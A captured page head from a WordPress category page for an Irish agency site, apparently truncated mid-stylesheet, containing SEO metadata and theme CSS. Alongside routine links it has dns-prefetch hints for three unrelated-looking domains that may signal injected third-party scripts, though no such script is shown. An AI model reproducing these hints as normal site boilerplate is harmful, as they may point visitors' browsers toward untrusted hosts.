

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solicitordigital.ie/category/agency-insight/
body_size: 18638
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Agency Insight - Solicitor Digital</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://solicitordigital.ie/category/agency-insight/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Agency Insight - Solicitor Digital" />
<meta property="og:url" content="https://solicitordigital.ie/category/agency-insight/" />
<meta property="og:site_name" content="Solicitor Digital" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Agency Insight - Solicitor Digital" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://solicitordigital.ie/#place","address":{"@type":"PostalAddress","streetAddress":"Unit 2 Pier Road","addressLocality":"Kinsale","addressRegion":"Co. Cork","postalCode":"P17 V124","addressCountry":"Ireland"}},{"@type":"Organization","@id":"https://solicitordigital.ie/#organization","name":"Solicitor Digital","url":"http://solicitordigital.ie","address":{"@type":"PostalAddress","streetAddress":"Unit 2 Pier Road","addressLocality":"Kinsale","addressRegion":"Co. Cork","postalCode":"P17 V124","addressCountry":"Ireland"},"location":{"@id":"https://solicitordigital.ie/#place"}},{"@type":"WebSite","@id":"https://solicitordigital.ie/#website","url":"https://solicitordigital.ie","name":"Solicitor Digital","publisher":{"@id":"https://solicitordigital.ie/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://solicitordigital.ie/category/agency-insight/#webpage","url":"https://solicitordigital.ie/category/agency-insight/","name":"Agency Insight - Solicitor Digital","isPartOf":{"@id":"https://solicitordigital.ie/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Solicitor Digital &raquo; Feed" href="https://solicitordigital.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solicitor Digital &raquo; Comments Feed" href="https://solicitordigital.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solicitor Digital &raquo; Agency Insight Category Feed" href="https://solicitordigital.ie/category/agency-insight/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen:300,regular,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://solicitordigital.ie/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://solicitordigital.ie/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://solicitordigital.ie/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://solicitordigital.ie/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#333333;}a{color:#333333;}a:visited{color:#333333;}a:hover, a:focus, a:active{color:#444444;}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:40px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;}body, button, input, select, textarea{font-family:"Oxygen", sans-serif;}body{line-height:1.8;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-family:"Oxygen", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Oxygen", sans-serif;font-weight:700;font-size:17px;margin-bottom:20px;}.sidebar .widget, .footer-widgets .widget{font-size:15px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Oxygen", sans-serif;font-size:17px;}h1{font-family:"Oxygen", sans-serif;font-weight:300;font-size:40px;line-height:1.4em;margin-bottom:30px;}h2{font-family:"Oxygen", sans-serif;font-weight:300;font-size:30px;line-height:1.5em;margin-bottom:30px;}h3{font-family:"Oxygen", sans-serif;font-weight:300;font-size:26px;line-height:1.5em;margin-bottom:30px;}h4{font-family:"Oxygen", sans-serif;font-size:20px;line-height:1.5em;}h5{font-size:inherit;}.site-info{font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:36px;}h2{font-size:26px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#000000;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#333333;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#333333;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#333333;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#333333;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#333333;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#333333;background-color:#ffffff;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7f7f7f;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7f7f7f;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7f7f7f;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#333333;background-color:#ffffff;}.entry-header h1,.page-header h1{color:#333333;}.entry-title a{color:#333333;}.entry-title a:hover{color:#444444;}.entry-meta{color:#333333;}.entry-meta a{color:#333333;}.entry-meta a:hover{color:#444444;}h1{color:#333333;}h2{color:#333333;}h3{color:#333333;}h4{color:#333333;}.sidebar .widget{color:#333333;background-color:#ffffff;}.sidebar .widget a{color:#975be5;}.sidebar .widget a:hover{color:#333333;}.sidebar .widget .widget-title{color:#333333;}.footer-widgets{color:#333333;background-color:#f4f7fc;}.footer-widgets a{color:#975be5;}.footer-widgets a:hover{color:#333333;}.footer-widgets .widget-title{color:#333333;}.site-info{color:#333333;background-color:#f4f7fc;}.site-info a{color:#333333;}.site-info a:hover{color:#333333;}.footer-bar .widget_nav_menu .current-menu-item a{color:#333333;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#975be5;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#975be5;}a.generate-back-to-top{background-color:#975be5;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#444fe5;color:#ffffff;}@media (max-width: 1024px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#333333;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px 20px 40px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 10px 0px 10px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:0px 20px 100px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:30px;}.separate-containers .site-main{margin:30px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:15px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:15px;}.one-container.archive .post:not(:last-child), .one-container.blog .post:not(:last-child){padding-bottom:100px;}.separate-containers .featured-image{margin-top:30px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:30px;margin-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;line-height:40px;}.main-navigation .main-nav ul ul li a{padding:15px 30px 15px 30px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:15px;padding-bottom:15px;margin-top:-15px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.widget-area .widget{padding:0px 0px 60px 60px;}.footer-widgets-container{padding:160px 30px 120px 30px;}.inside-site-info{padding:40px 30px 40px 30px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:0px 20px 100px 20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:60px;padding-left:0px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:30px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1024px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:45px;}@media (min-width: 769px) and (max-width: 1024px){.main-navigation:not(.slideout-navigation) a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-size:24px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:21px;}}@media (max-width: 1024px){.main-navigation:not(.slideout-navigation) a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-size:24px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:21px;}.navigation-branding .main-title{font-size:20px;}}
@media (max-width: 1024px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:60px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:60px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.4em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.4em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://solicitordigital.ie/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=1.12.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://solicitordigital.ie/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.12.3' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation{background-color:#444fe5;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:normal;text-transform:none;font-size:18px;}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;font-size:17px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:17px;}}.slideout-navigation.main-navigation .main-nav ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul li.sfHover > a{color:#f8fbff;background-color:#444fe5;}.slideout-navigation.main-navigation .main-nav ul ul li:hover > a,.slideout-navigation.main-navigation .main-nav ul ul li:focus > a,.slideout-navigation.main-navigation .main-nav ul ul li.sfHover > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a, .slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#444fe5;}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a,.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.slideout-navigation.main-navigation 